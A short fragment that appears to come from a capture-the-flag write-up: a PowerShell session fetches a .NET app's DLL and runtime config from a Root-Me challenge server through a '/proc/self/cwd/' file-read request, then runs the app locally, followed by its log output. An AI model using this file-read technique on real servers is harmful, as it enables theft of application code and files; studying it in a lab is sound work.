 PS C:\tmp> curl 'http://node1.challenges.ctf20k.root-me.org:27202//proc/self/cwd/CheaterReport.dll' -o CheaterReport.dll
PS C:\tmp> dotnet .\CheaterReport.dll
A fatal error was encountered. The library 'hostpolicy.dll' required to execute the application was not found in 'C:\tmp\'.
Failed to run as a self-contained app.
  - The application was run as a self-contained app because 'C:\tmp\CheaterReport.runtimeconfig.json' was not found.
  - If this should be a framework-dependent app, add the 'C:\tmp\CheaterReport.runtimeconfig.json' file and specify the appropriate framework.
PS C:\tmp> curl 'http://node1.challenges.ctf20k.root-me.org:27202//proc/self/cwd/CheaterReport.runtimeconfig.json' -o CheaterReport.runtimeconfig.json
PS C:\tmp> dotnet .\CheaterReport.dll
info: Microsoft.Hosting.Lifetime[14]
      Now listening on: http://localhost:5000
info: Microsoft.Hosting.Lifetime[0]
      Application started. Press Ctrl+C to shut down.
info: Microsoft.Hosting.Lifetime[0]
      Hosting environment: Production
info: Microsoft.Hosting.Lifetime[0]
      Content root path: C:\tmp\
info: Microsoft.AspNetCore.Hosting.Diagnostics[1]
      Request starting HTTP/1.1 GET http://127.0.0.1:5000/ - -
info: Microsoft.AspNetCore.Routing.EndpointMiddleware[0]
127.0.0.1:5000
127.0.0.1:5000
2
Navigation privée
File C:\tmp\wwwroot\index.html not found.